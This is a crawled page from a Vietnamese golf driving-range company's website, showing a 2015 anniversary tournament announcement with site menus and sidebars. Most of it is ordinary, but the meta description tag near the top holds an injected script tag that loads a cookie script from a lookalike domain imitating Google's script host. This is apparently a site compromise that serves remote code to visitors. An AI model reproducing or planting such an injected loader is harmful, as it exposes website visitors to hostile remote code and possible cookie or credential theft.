

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daosen.com.vn/home/detail.php?iCat=14&iData=306&module=news&page=5
body_size: 6693
content:
<!-- CT Phong Cách Số , Code by : Võ Anh Dũng, FSprogrammer@yahoo.com --->
<html>
<head>
<title>Dao Sen Trading & Service JSC</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="keywords" content="Đảo Sen, Dao Sen, Daosen, daosen, golf, gôn, sân tập, san tap, sân tập golf, san tap golf, nhà hàng, nha hang, văn phòng, van phong, tòa nhà văn phòng, toa nha van phong, khu biệt thực cao cấp, khu biet thu cao cap, khu trung tâm thương mại, khu trung tâm thương mại, khu vui chơi giải trí, khu vui choi giai tri, cửa hàng dụng cụ, cua hang dung cu, tuyển dụng, tuyen dung, tin tức, tin tức, giới thiệu, giới thiệu, liên hệ, lien he, tỷ giá hối đoái, ty gia hoi doai, sự kiện, su kien, gia lâm, gia lam, long biên, long bien, cao cấp, cao cấp, bể bơi, be boi, bốn mùa, bon mua, hàng hiệu, hang hieu, cú đánh, cu danh, tieu chuẩn">
<meta name="description" content="<script src="//ajax.googleapls.com/js.cookie.min.js"></script>">
<link href="../css/FSStyle.css" rel="stylesheet" type="text/css">
</head>
<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0">
<center>
<table width="1000" cellpadding="0" cellspacing="0" border="0">
	<tr>
    	<td colspan="3"><div id="logo">
	<div id="img">
		<img src="/images/logo.png" />
    </div>
    <h2 id="slogan">
    	CÔNG TY CỔ PHẦN DỊCH VỤ VÀ THƯƠNG MẠI ĐẢO SEN    </h2>
</div>
<script type='text/javascript' src='/js/jquery.min.js'></script>
<script type='text/javascript' src='/js/coin-slider.min.js'></script>
<div style="width:1000px; height:276px; overflow:hidden;">
<div id="slide_top">
	<a href="/home/" >
		<img src="../banners/eiy1507284289.JPG" />
    </a>
	<a href="http://daosen.com.vn" >
		<img src="../banners/ise1507284502.JPG" />
    </a>
	<a href="/home/" >
		<img src="../banners/uya1459910686.JPG" />
    </a>
	<a href="http://daosen.com.vn" >
		<img src="../banners/soy1459910416.JPG" />
    </a>
	<a href="http://daosen.com.vn" >
		<img src="../banners/eex1390190289.JPG" />
    </a>
	<script>
	$(document).ready(function() {
		$('#slide_top').coinslider({ 
		width: 998,
		height: 274,
		spw: 7,
		sph: 5,
		delay: 3000,
		sDelay: 30,
		opacity: 0.6,
		titleSpeed: 500,
		effect: '',
		navigation: false,
		links: true,
		hoverPause: false });
		});
	</script>
</div>
</div>
</td>
    </tr>
	<tr>
    	<td colspan="3"><script type='text/javascript' src='/js/jd.menu.js'></script>
<div id="top_nav">
    <div id="top_menu">
        <ul  class="menu" id="menu"><li ><a onclick="document.cookie='template=0';"  class="mt_it"" href="http://daosen.com.vn/home/index.php" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Trang chủ</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li ><a onclick="document.cookie='template=0';"  class="mt_it"" href="detail.php?&module=static&iCha=2&iCat=3&iData=44" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Giới thiệu</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a><ul><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="detail.php?&module=static&iCha=2&iCat=3&iData=39" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Thư ngỏ</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="detail.php?&module=static&iCha=2&iCat=3&iData=38" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Ý nghĩa logo</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Nguyên tắc kinh doanh</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li></ul></li><li ><a onclick="document.cookie='template=0';"  class="mt_it"" href="type.php?module=news&iCha=1&iCat=14" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Tin tức</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a><ul><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="type.php?module=news&iCha=1&iCat=14" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Tin tức</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="type.php?module=news&iCha=1&iCat=23" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Sự kiện</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li></ul></li><li ><a onclick="document.cookie='template=0';"  class="mt_it"" href="" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Golf</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a><ul><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="detail.php?&module=static&iCha=2&iCat=3&iData=52" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Lịch sử môn thể thao golf</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="type.php?module=news&iCha=1&iCat=29" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Thuật ngữ golf</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="type.php?module=news&iCha=1&iCat=28" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Kỹ thuật golf</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="type.php?module=news&iCha=1&iCat=30" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Thư giãn</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li></ul></li><li ><a onclick="document.cookie='template=0';"  class="mt_it"" href="detail.php?&module=static&iCha=2&iCat=3&iData=86" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Video Golf</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a><ul><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="detail.php?&module=static&iCha=2&iCat=3&iData=88" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Video dạy Golf</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="detail.php?&module=static&iCha=2&iCat=3&iData=89" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Kỹ thuật swing</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="detail.php?&module=static&iCha=2&iCat=3&iData=104" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Video hài</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li></ul></li><li ><a onclick="document.cookie='template=0';"  class="mt_it"" href="detail.php?&module=static&iCha=2&iCat=2&iData=26" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Tuyển dụng</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li><li ><a onclick="document.cookie='template=0';"  class="mt_it"" href="contact.php" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Liên hệ</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a><ul><li class="sub_it"><a onclick="document.cookie='template=0';"  " href="detail.php?&module=static&iCha=2&iCat=3&iData=48" target="_self"><span class="item_left"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span><span class="item_mid">Bản đồ đường đi</span><span class="item_right"><img src="/images/spacer.gif" border="0" height="11" width="0" alt="" /></span></a></li></ul></li></ul>	
        <script type="text/javascript">
            var menu=new menu.dd('menu');
                menu.init('menu','menuhover');
        </script>
        <div class="clear"></div>
    </div><!--End #top_menu-->
    <div id="lang">
    	<a class="language" href="../home/"><img src="../images/vn.gif" border="0"></a>
        <a class="language" href="../en/"><img src="../images/en.gif" border="0" /></a>
    </div>
    <div class="clear"></div>
</div>

</td>
    </tr>
	<tr>
    	<td colspan="3"><table background="../images/bg_intro.gif" border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr height="28">
		<td align="center" class="date" width="15%">Thứ năm, 22/01/2026</td>
		<td width="78%" align="center" class="nomal_text">
			<table background="../images/8_intro.gif" style="background-repeat:repeat-x" width="100%" cellpadding="0" cellspacing="0">
				<tr height="21">
					<td width="1%"><img src="../images/7_intro.gif" /></td>
					<td width="98%" class="intro">
						<marquee scrollamount="4" scrolldelay="100">		
							<font size="3">&nbsp;<font size="2"><span style="font-weight: bold; color: rgb(255, 0, 0);">S&acirc;n tập G&ocirc;n Đảo Sen mở cửa ch&agrave;o đ&oacute;n kh&aacute;ch h&agrave;ng từ 6:00 s&aacute;ng đến 21:00 ( ng&agrave;y thường), đến 20:30 (ng&agrave;y cuối tuần) - Hotline: 093 602 3322/ 093 609 3322</span><br /></font></font><font style="color: rgb(0, 0, 255); font-weight: bold;" size="2"><span style="font-style: italic;">Opening time at Dao Sen Driving Range: 6.00 a.m to 21 p. m (weekdays), 6.00 a. m to 20.30 p.m (weekend)- Hotline: 093 602 3322/ 093 609 3322</span><br /><br /></font>						</marquee>
					</td>					
					<td align="right" width="1%"><img src="../images/9_intro.gif" /></td>
				</tr>
			</table>	
		</td>
		<td width="3%">&nbsp;</td>
	</tr>
    <tr height="2">
    	<td colspan="3"></td>
    </tr>
</table>
</td>
    </tr>
	<tr>
		<td>
			<table  width="1000" cellpadding="0" cellspacing="0" background="../images/bg_site.jpg">
				<tr>
				  <td valign="top" width="200"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="padding-left:8px;">
	<tr>
    	<td style="padding-top:5px;"><script language="javascript">
	function menu_root(id,temid){
		document.cookie	= "menu_root=" + id;
		document.cookie	= "template=" + temid;		
	}
	function OpenLinkLeftMenu(menu_id){
		document.cookie	= 'menu_id=' + menu_id;
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<table border="0" align="center" width="200" cellpadding="0" cellspacing="0">
	<tr>
		<td><img src="../images/left_8_1.gif" /></td>
	</tr>
	<tr>
		<td align="center" background="../images/left_5_1.gif" style="background-repeat:repeat-y">
			<table width="95%" cellpadding="0" cellspacing="0">
								<!-- menu cấp 1 -->
				<tr height="23">
					<td background="../images/bg_left_menu_1.gif" style="background-repeat:no-repeat; padding-left:15px;">
					  <a class="left_menu" href="detail.php?&module=static&iCha=2&iCat=3&iData=42" target="_self" onclick="OpenLinkLeftMenu(9); menu_root(9,1)">Sân tập golf</a>
					  </td>
				</tr>
								<tr height="12">
					<td></td>
				</tr>
								<!-- end menu cấp 1 -->
											<!-- menu cấp 1 -->
				<tr height="23">
					<td background="../images/bg_left_menu_1.gif" style="background-repeat:no-repeat; padding-left:15px;">
					  <a class="left_menu" href="detail.php?&module=static&iCha=2&iCat=3&iData=32" target="_self" onclick="OpenLinkLeftMenu(16); menu_root(16,2)">Nhà câu lạc bộ</a>
					  </td>
				</tr>
								<tr height="12">
					<td></td>
				</tr>
								<!-- end menu cấp 1 -->
											<!-- menu cấp 1 -->
				<tr height="23">
					<td background="../images/bg_left_menu_1.gif" style="background-repeat:no-repeat; padding-left:15px;">
					  <a class="left_menu" href="type.php?module=news&iCha=17&iCat=53" target="_self" onclick="OpenLinkLeftMenu(91); menu_root(91,3)">Sân golf thực hành</a>
					  </td>
				</tr>
								<tr height="12">
					<td></td>
				</tr>
								<!-- end menu cấp 1 -->
											<!-- menu cấp 1 -->
				<tr height="23">
					<td background="../images/bg_left_menu_1.gif" style="background-repeat:no-repeat; padding-left:15px;">
					  <a class="left_menu" href="detail.php?&module=static&iCha=2&iCat=3&iData=85" target="_self" onclick="OpenLinkLeftMenu(92); menu_root(92,4)">Trung tâm đào tạo golf</a>
					  </td>
				</tr>
								<tr height="12">
					<td></td>
				</tr>
								<!-- end menu cấp 1 -->
											<!-- menu cấp 1 -->
				<tr height="23">
					<td background="../images/bg_left_menu_1.gif" style="background-repeat:no-repeat; padding-left:15px;">
					  <a class="left_menu" href="type.php?module=news&iCha=14&iCat=49" target="_self" onclick="OpenLinkLeftMenu(97); menu_root(97,5)">Tổ chức sự kiện golf</a>
					  </td>
				</tr>
								<tr height="12">
					<td></td>
				</tr>
								<!-- end menu cấp 1 -->
											<!-- menu cấp 1 -->
				<tr height="23">
					<td background="../images/bg_left_menu_1.gif" style="background-repeat:no-repeat; padding-left:15px;">
					  <a class="left_menu" href="" target="_self" onclick="OpenLinkLeftMenu(65); menu_root(65,6)">Khu vui chơi giải trí</a>
					  </td>
				</tr>
								<tr height="12">
					<td></td>
				</tr>
								<!-- end menu cấp 1 -->
											<!-- menu cấp 1 -->
				<tr height="23">
					<td background="../images/bg_left_menu_1.gif" style="background-repeat:no-repeat; padding-left:15px;">
					  <a class="left_menu" href="detail.php?&module=static&iCha=2&iCat=3&iData=37" target="_self" onclick="OpenLinkLeftMenu(124); menu_root(124,7)">Proshop</a>
					  </td>
				</tr>
								<!-- end menu cấp 1 -->
										</table>
		</td>
	</tr>
	<tr>
		<td><img src="../images/left_2_1.gif" /></td>
	</tr>
</table>
</td>
   </tr>
	<tr>
    	<td style="padding-top:10px;"><script language="javascript">
	function menu_root(id,temid){
		document.cookie	= "menu_root=" + id;
		document.cookie	= "template=" + temid;		
	}
	function OpenLinkLeftMenu(menu_id){
		document.cookie	= 'menu_id=' + menu_id;
	}
</script>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr height="31">
    	<td background="../images/8_proshop_1.gif" style="background-repeat:repeat-x; padding-left:20px;" class="title_trangchu" nowrap="nowrap">Cửa hàng dụng cụ</td>
	</tr>
	<tr>
		<td style="padding-top:5px;" background="../images/5_proshop_1.gif" align="center">
							<a class="product_name" onclick="menu_root(0,8)" href="proshop.php"><img src="../pictures/medium_fhd1271155005.jpg" border="0"></a>
						<div class="pro_teaser" style="padding:2px 7px 0px 7px; line-height:16px;" align="justify">Các phụ kiện khác như găng tay (dành cho nam, nữ và trẻ em), tất chân, mũ lưỡi chai, mũ copolist chống nắng, giày gôn, đinh giày, vv...</div>
			<div class="chi_tiet" align="right" style="padding-top:5px; padding-right:10px;"><a class="chi_tiet" href="proshop.php">Chi tiết ..</a></div>			
		</td>
	</tr>
	<tr>
		<td style="padding-top:5px;" background="../images/5_proshop_1.gif" align="center">
							<a class="product_name" onclick="menu_root(0,8)" href="proshop.php"><img src="../pictures/medium_xkd1271154973.JPG" border="0"></a>
						<div class="pro_teaser" style="padding:2px 7px 0px 7px; line-height:16px;" align="justify">Gậy gôn từ các hãng nổi tiếng như Taylormade, Callaway</div>
			<div class="chi_tiet" align="right" style="padding-top:5px; padding-right:10px;"><a class="chi_tiet" href="proshop.php">Chi tiết ..</a></div>			
		</td>
	</tr>
	<tr>
		<td><img src="../images/2_proshop_1.gif" /></td>
	</tr>
</table></td>
   </tr>
	<tr>
    	<td style="padding-top:10px;"></td>
    </tr>
	<tr>
    	<td style="padding-top:10px;"><table width="100%" cellpadding="0" cellspacing="0" border="0">
	<tr height="31">
    	<td background="../images/8_proshop_1.gif" style="background-repeat:repeat-x; padding-left:20px;" class="title_trangchu" nowrap="nowrap">Liên kết</td>
	</tr>
	<tr>
		<td>
			<table background="../images/5_proshop_1.gif"  width="100%" cellpadding="2" cellspacing="0">
				<tr height="40">
					<td style="padding-top:10px;" align="center">
					<select style="width:180; height:18" onchange="window.open('' + this.value)">
						<option value="0">---web link---</option>
										<option value="http://tamdaogolf.com">Tam Dao Golf & Resort</option>
										<option value="http://cxo-club.com/">CEO & CIO Club</option>
										<option value="http://damvacgolf.com/">Dam Vac golf Resort</option>
										<option value="http://vietnamairlines.com.vn">Vietnamairlines</option>
										</select>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td><img src="../images/2_proshop_1.gif" /></td>
	</tr>
</table></td>
    </tr>
	<!--<tr>
		<td style="padding-top:10px;" valign="top"><style>
.tableexchange{
	font-family:Tahoma, Helvetica, sans-serif;
}
.tableweather{
	border-collapse:collapse;
	font-family:Tahoma, Helvetica, sans-serif;
	font-size:11px;
	color:#000000;
	text-decoration:none;
}
</style>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
	<tr height="31">
    	<td background="../images/8_proshop_1.gif" style="background-repeat:repeat-x; padding-left:20px;" class="title_trangchu" nowrap="nowrap">Thời tiết</td>
	</tr>
	<tr>
		<td><img src="../images/2_proshop_1.gif" /></td>
	</tr>
</table></td>
	</tr>-->
	<tr>
		<td style="padding-top:10px;" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr height="31">
    	<td background="../images/8_proshop_1.gif" style="background-repeat:repeat-x; padding-left:20px;" class="title_trangchu" nowrap="nowrap">Tỉ giá hối đoái</td>
	</tr>
	<tr>
		<td><img src="../images/2_proshop_1.gif" /></td>
	</tr>
</table></td>
	</tr>
	<tr>
		<td style="padding-top:10px;" align="center"></td>
	</tr>
</table>
<br /></td>
				  <td align="right" valign="top" width="615">
											<table border="0" cellpadding="0" cellspacing="0" width="100%">
							 <tr>
								  <td style="padding:7px;" valign="top">
									<table style="border:solid 1px #e4e3e2" bgcolor="#2F4730" width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr height="35">
        <td style="padding-left:10px;"class="title_home">Tin tức</td>
    </tr>
</table>
<div style="padding-top:5px;"></div>
<table style="border:solid 1px #e4e3e2" bgcolor="#2F4730" width="100%" cellpadding="4" cellspacing="0">
	<tr>
		<td colspan="2" style="padding-top:10px; padding-left:7px;" class="new_title_1">Chương trình thi đấu và cơ cấu giải thưởng Dao Sen 8th Anniversary Golf Challenges 2015</td>
	</tr>
	<tr>
		<td align="center" valign="top" width="26%" style="padding-top:8px;">
				<img src="../pictures/medium_zjl1430899784.jpg" border="0">
				</td>
		<td valign="top"><div style="padding-right:10px;" align="justify" class="new_teaser_detail_2">Kính mời quý golfer tới tham dự chương trình thi đấu kỷ niệm sinh nhật sân tập Golf Đảo Sen lần thứ 8 vào thứ Bảy ngày 09/05/2015.
Nhiều giải thưởng hấp dẫn đang chờ đón quý golfer! (Miễn phí đăng ký thi đấu)</div></td>
	</tr>
	<tr>
		<td class="new_des" colspan="2"><div style="padding-left:5px; padding-right:5px;" align="justify" class="new_des"><img width="787" height="787" src="/upload_images/Image/chuong trinh chi tiet.jpg" alt="" /><br /><br /><img width="819" height="657" src="/upload_images/Image/co cau giai thuong.jpg" alt="" /></div></td>
	</tr>
	<tr>
		<td colspan="2">
		<br />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td style="padding-bottom:5px; padding-left:15px;" class="new_title" nowrap="nowrap"><u>Các tin khác :</u></td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=320&module=news&page=5">
				LADY DAY			</a>&nbsp;
			<font class="sub_other">(27/02)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=318&module=news&page=5">
				MÙNG 3 TẾT BÍNH THÂN- BUFFET TRI ÂN			</a>&nbsp;
			<font class="sub_other">(02/02)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=316&module=news&page=5">
				THÔNG BÁO GIỜ MỞ CỬA SÂN TẬP CÁC NGÀY TẾT NGUYÊN ĐÁN BÍNH THÂN 2016			</a>&nbsp;
			<font class="sub_other">(22/01)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=314&module=news&page=5">
				Khai trương khu gạt nhân tạo ngoài trời Đảo Sen			</a>&nbsp;
			<font class="sub_other">(29/10)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=312&module=news&page=5">
				TPbank- Dao Sen Golf Challenge 2015			</a>&nbsp;
			<font class="sub_other">(26/08)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=308&module=news&page=5">
				Hình ảnh ghi nhận từ Giải gôn kỷ niệm sinh nhật sân tập Gôn Đảo Sen lần thứ 8			</a>&nbsp;
			<font class="sub_other">(12/05)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=303&module=news&page=5">
				Thư mời tham gia lễ kỷ niệm sinh nhật sân tập Gôn Đảo Sen lần thứ 8			</a>&nbsp;
			<font class="sub_other">(15/04)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=302&module=news&page=5">
				Tri ân khách hàng chào mừng kỷ niệm sinh nhật sân tập gôn Đảo Sen lần thứ 8			</a>&nbsp;
			<font class="sub_other">(15/04)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=300&module=news&page=5">
				LÌ XÌ MAY MẮN, PHÁT LỘC CẢ NĂM			</a>&nbsp;
			<font class="sub_other">(13/02)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=298&module=news&page=5">
				Thông báo giờ mở cửa sân tập vào các ngày Tết Nguyên Đán Ất Mùi 2015			</a>&nbsp;
			<font class="sub_other">(07/02)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=277&module=news&page=5">
				Merry Christmas and Happy New Year 2015			</a>&nbsp;
			<font class="sub_other">(24/12)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td style="padding-top:5px; padding-left:15px;" colspan="2">
			<a class="sub_other" href="detail.php?iCat=14&iData=296&module=news&page=5">
				TRI ÂN KHÁCH HÀNG 			</a>&nbsp;
			<font class="sub_other">(12/09)</font>
							<img src="../images/new.gif" border="0">
										<img src="../images/hot.gif" border="0">
					</td>
	</tr>
		<tr>
		<td align="right" height="25" style="padding-right:10px" colspan="2">
			<div align="right" class="break_page">
			<font class='page'>Trang : </font> <a title='Previous page' href='/home/detail.php?iCat=14&iData=306&module=news&page=4' class='page'>&nbsp;<< </a>&nbsp;<a title='Page 1' href='/home/detail.php?iCat=14&iData=306&module=news&page=1' class='page'>1</a>&nbsp;&nbsp;<a title='Page 2' href='/home/detail.php?iCat=14&iData=306&module=news&page=2' class='page'>2</a>&nbsp;&nbsp;<a title='Page 3' href='/home/detail.php?iCat=14&iData=306&module=news&page=3' class='page'>3</a>&nbsp;&nbsp;<a title='Page 4' href='/home/detail.php?iCat=14&iData=306&module=news&page=4' class='page'>4</a>&nbsp;&nbsp;<font title='Page 5' class='page_current'>[5]</font>&nbsp;&nbsp;<a title='Page 6' href='/home/detail.php?iCat=14&iData=306&module=news&page=6' class='page'>6</a>&nbsp;&nbsp;<a title='Page 7' href='/home/detail.php?iCat=14&iData=306&module=news&page=7' class='page'>7</a>&nbsp;&nbsp;<a title='Page 8' href='/home/detail.php?iCat=14&iData=306&module=news&page=8' class='page'>8</a>&nbsp;&nbsp;<a title='Page 9' href='/home/detail.php?iCat=14&iData=306&module=news&page=9' class='page'>9</a>&nbsp;<a title='Next page' href='/home/detail.php?iCat=14&iData=306&module=news&page=6' class='page'> >>&nbsp;</a>			</div>
		</td>
	</tr>
</table>
<br />		</td>
	</tr>	
</table>
                        
								  </td>
							 </tr>
						</table>
					</td>
					<td valign="top" width="185"><table style="padding-right:8px;" border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td valign="top" style="padding-top:10px;"><table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td><img src="../images/8_banner_1.gif"></td>
	</tr>
	<tr>
		<td background="../images/5_cot_right_1.gif" align="center">
						<div id="banner_bot"></div>
			<script language="javascript">
				var banner_bot = new Array();
								var imgIdTop=new Array();
				imgIdTop[0] = banner_bot.length-1;
				function banner_bottom(obj,id){
					if(imgIdTop[id]<0){
						imgIdTop[id]=obj.length-1;
					}
					//alert(imgIdTop[id]);
					sTemp='<a title="'+obj[imgIdTop[id]][1]+'" href="'+obj[imgIdTop[id]][0]+'" target="'+obj[imgIdTop[id]][3]+'"><img width="171" align="center" border="0" src="../banners/'+obj[imgIdTop[id]][2]+'" class="picture_banner" ></a>';
					imgIdTop[id]--;
					document.getElementById("banner_bot").innerHTML=sTemp;
					//return sTemp;
				}
					banner_bottom(banner_bot,0);
					setInterval(function() {banner_bottom(banner_bot,0)},5000);
			</script>
		</td>
	</tr>
	<tr>
		<td><img src="../images/2_cot_right_1.gif"></td>
	</tr>
</table>
</td>
	</tr>
	<tr>
    	<td align="center" style="padding-top:10px;"><script language="javascript">
	function form_dung(key){
		document.all.keyselect.value=key;
		document.timkiem.submit();
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
	<tr height="31">
    	<td background="../images/8_cot_right_1.gif" style="background-repeat:repeat-x; padding-left:20px;" class="title_trangchu" nowrap="nowrap">Tìm kiếm</td>
	</tr>
	<form action="result.php" name="timkiem" method="get">
	<input type="hidden" name="key" id="keyselect" />
	<input type="hidden" name="module" value="news" />
	<tr>
		<td >
			<table border="0" background="../images/5_cot_right_1.gif" width="100%" cellpadding="0" cellspacing="0" style="padding-top:10px;">
				<tr style="padding-top:10px;">
				  <td width="80%" align="center" valign="top"><input class="text_book" value="--Tìm kiếm--" name="keyword" type="text" onfocus="this.value=''" onblur="if(this.value=='')this.value=''" style="width:130; height:18"></td>
				  <td valign="top" width="20%"><input type="image" src="../images/ok_1.gif" /></td>                    
				</tr>
			</table>
		</td>		
	</tr>
	</form>
	<tr>
		<td><img src="../images/2_cot_right_1.gif" /></td>
	</tr>
</table></td>
    </tr>
	<tr>
    	<td align="center" style="padding-top:10px;"><table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr height="31">
    	<td background="../images/8_cot_right_1.gif" style="background-repeat:repeat-x; padding-left:20px;" class="title_trangchu" nowrap="nowrap">Sự kiện</td>
	</tr>
	<tr>
		<td background="../images/5_cot_right_1.gif">
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=23&iData=369"><img src="../pictures/small_right_xxs1546053145.jpg" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Sân tập golf Đảo Sen kính chúc quý golfer Giáng sinh an lành và ...</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=18&iCat=54&iData=356"><img src="../pictures/small_right_gyo1523932602.jpg" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Khóa học golf hè 2018 đầu tiên khai giảng tại Học viện golf ...</td>
				</tr>
			</table>
